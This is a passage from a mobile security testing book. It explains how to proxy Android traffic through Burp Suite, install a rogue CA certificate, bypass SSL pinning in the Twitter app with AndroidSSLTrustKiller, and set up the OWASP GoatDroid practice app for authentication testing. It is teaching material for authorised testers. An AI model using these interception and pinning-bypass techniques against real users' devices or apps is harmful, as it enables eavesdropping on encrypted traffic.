

3. Select **Modify network** and fill in proxy host and port details:



4. Save the settings to confirm the proxy details.

#### **Bypass certificate warnings and HSTS**

Let's check if our proxy settings are working fine, by visiting www.google.com. To our surprise, we see an SSL certificate warning:



Click the **Continue** button to see a HTTP(S) request in Burp Proxy:



For curious souls, the security warning is because Burp Suite is behaving as a man in the middle and our browser can't authenticate the certificate issuer and so raises a certificate warning.

If we click on the **View Certificate** button, we will see the Certifying Authority is **PortSwigger CA**, but it should be Google Internet Authority G2:



To avoid this popup every time, we need to install Burp's certificate to the Android device. By adding the cert into the device's trusted store, we are deceiving the app to consider Burp's certificate as trusted.

Please follow the instructions below to install the certificate:

1. Open the browser on your computer (here, Firefox) and configure the proxy settings by following the path **Tools** | **Options** |**Advanced** | **Network** |**Connection** | **Settings**:



2. In the context menu, fill in the hostname or IP address of your proxy and port number.

3. Visit http://burp/ and download the CA certificate and save it onto the file system:



Or you can also go to **Proxy** | **Options** and export the certificate in der format as shown below:



4. After clicking **Import/export CA certificate** in the previous step, we should see the following window:



5. Rename the .der to .cer by changing the extension, we will transfer this file onto the Android file system and install it on the device using the following commands as discussed in previous chapters:

**C:\> adb push cacert.cer /mnt/sdcard**

Or we can just drag and drop the certificate into the device. The directory where the certificate is copied might vary according to your device and android version:



6. To install the certificate, navigate to **Settings** | **Personal** | **Security** | **Credential storage** | **Install from Storage** go to .cer file.



7. Fill in any name of your choice for the CA. You need to set the PIN if you are not already using it for certificate storage:



- 8. We will receive a **BurpProxy is Installed** message, if everything went well.
- 9. We can verify the certificate by going to **Trusted credentials**:



10. The following screen will appear after tapping on the **Trusted credentials** option:



11. We can see that the **PortSwigger CA** certificate is installed and we can say goodbye to the certificate warnings.

Installing the Burp CA certificate gets rid of the annoying popups and helps to save some time for testers.

#### **HSTS – HTTP Strict Transport Security**

HSTS policy helps supported clients in avoiding cookie stealing and protocol downgrade attacks. When a user tries to access a website HTTP, HSTS policy automatically redirects the client to https connection and if the server's certificate is untrusted it doesn't let the user accept the warning and continue. HSTS is enabled by using the following header:

#### **Strict-Transport-Security: max-age=31536000**

By adding the CA certificate into a trusted store, the redirection doesn't raise a certificate warning, thereby helping testers save some time.

#### **Bypassing certificate pinning**

In the previous section, we learnt how to intercept SSL traffic of Android applications. This section shows how to bypass a special scenario called SSL/ Certificate Pinning where apps perform an additional check to validate the SSL connection. In the previous section, we learnt that Android devices come with a set of trusted CAs and they check if the target server's certificate is provided by any of these trusted CAs. Though this increases the security of data in transit to prevent MITM attacks, it is very easy to compromise the device's trust store and install a fake certificate and convince the device to trust the servers whose certificates are not provided by a trusted CA. The concept of Certificate Pinning is introduced to prevent this possibility of adding a certificate to the device's trust store and compromising the SSL connections.

With SSL pinning, it is assumed that the app knows which servers it communicates with. We take the SSL certificate of this server and add it to the application. Now the application doesn't need to rely on the device's trust store, rather it makes its own checks verifying if it is communicating with the server whose certificate is already stored inside this application. This is how SSL pinning works.

Twitter is one of the very first popular apps that has implemented SSL pinning. Multiple ways have been evolved to bypass SSL pinning in Android apps. One of the easiest ways to bypass SSL pinning is to decompile the app binary and patch SSL validation methods.

It is suggested to read the following paper written by Denis Andzakovic, to achieve this:

```
http://www.security-assessment.com/files/documents/whitepapers/
Bypassing%20SSL%20Pinning%20on%20Android%20via%20Reverse%20
Engineering.pdf
```
Additionally, a tool called **AndroidSSLTrustKiller** is made available by iSecPartners to bypass SSL pinning. This is a Cydia Substrate extension which bypasses SSL pinning by setting up breakpoints at HttpsURLConnection.setSocketFactory() and modifying the local variables. The original presentation is available at the following link:

https://media.blackhat.com/bh-us-12/Turbo/Diquet/BH\_US\_12\_Diqut\_ Osborne Mobile Certificate Pinning Slides.pdf.

# **Bypass SSL pinning using AndroidSSLTrustKiller**

This section demonstrates how to use AndroidSSLTrustKiller to bypass SSL Pinning in the Twitter Android app (version 5.42.0). AndroidSSLTrustKiller can be downloaded from https://github.com/iSECPartners/Android-SSL-TrustKiller/releases.

When SSL Pinning is enabled in the Android app, Burp Suite doesn't intercept any traffic from the application since the certificate that is pinned inside the app doesn't match with the one we have at the Burp proxy. Now install Cydia Substrate in the Android device and install the AndroidSSLTrustKiller extension. You need to reboot the device for the changes to take place. After rebooting the device, we can check out the traffic from the Twitter application once again and we should be able to see it as shown in the following screenshot:



#### **Setting up a demo application**

We are going to use OWASP GoatDroid vulnerable app for our demos to showcase server side vulnerabilities as there is nothing new from a server side attack perspective.

#### **Installing OWASP GoatDroid**

There are two apps in GoatDroid, FourGoats and Herd Financial, we will be using Herd Financial, a fictitious bank app in this chapter.

Following are the steps to the GoatDroid installation:

- 1. Installation of the mobile app (client) onto the mobile device.
- 2. Running of the GoatDroid web service (server).

We can download GoatDroid from the following URL:

```
https://github.com/downloads/jackMannino/OWASP-GoatDroid-
Project/OWASP-GoatDroid-0.9.zip
```
3. After extracting the ZIP, we should start the backend service app by running the following command. Click the **Start Web Service** button to start the web service under **HerdFinancial** as shown below:

```
C:\OWASP-GoatDroid-Project\>java –jar goatdroid-0.9.jar
```
4. Next, we also need to install the mobile app on the device, that is, GoatDroid Herd Financial app by using the following command:

**C:\OWASP-GoatDroid-Project\ goatdroid\_apps\FourGoats\android\_ app>adb install "OWASP GoatDroid- Herd Financial Android App.apk"** 5. Alternatively, you can push the app from the web service screen as shown in following screenshot:



We need to configure the server IP address and port number (9888) under **Destination Info** at the home screen of the mobile app. We then need to set up the proxy as discussed in previous sections to capture the request.

The default credentials for login are goatdroid/goatdroid.

# **Threats at the backend**

Web services (SOAP/RESTful) are services which run on HTTP/HTTPs and are pretty much similar to web applications. All the web applications attacks can be possible with mobile backend as well. We will now discuss some common security issues that we see in APIs.

#### **Relating OWASP top 10 mobile risks and web attacks**

We will try to relate our discussion on server side issues with OWASP mobile top 10 risks to provide another angle to look at these issues. However, we will not discuss the client side attacks as we have already discussed these attacks in previous chapters.



Among OWASP mobile top 10 risks, the following risks are associated with the server side, we will use these as a legend going forward:

- M1: Weak Server-Side Controls
- M2: Insecure Data Storage
- M3: Insufficient Transport Layer Protection
- M5: Poor Authorization and Authentication
- M6: Broken Cryptography
- M8: Security Decisions via Untrusted Inputs
- M9: Improper Session Handling

#### **Authentication/authorization issues**

Most web services use custom authentication to authenticate to APIs, usually the token is stored at the client side and reused for every request. Apart from testing the security of token storage we have to make sure of the following:

- Secure transmission of the credentials over TLS
- Using strong TLS algorithm suites
- Proper authorization is being done at the server side
- Securing of login page/endpoint from brute force vulnerability
- Use of strong session identifier

You can find more information about the authentication and authorization attacks in the OWASP testing guide and cheat sheets.

We will now see a demo of a few authentication and authorization vulnerabilities using the OWASP GoatDroid app.

Mobile Top 10 related risks: M5, M1

#### **Authentication vulnerabilities**

As we can see below, this app lets users login, register an account, and retrieve a forgotten password:



Let's try registering an account and see what request is being fired to the API:



What happens if we try to register another account with the same account number or same user name?

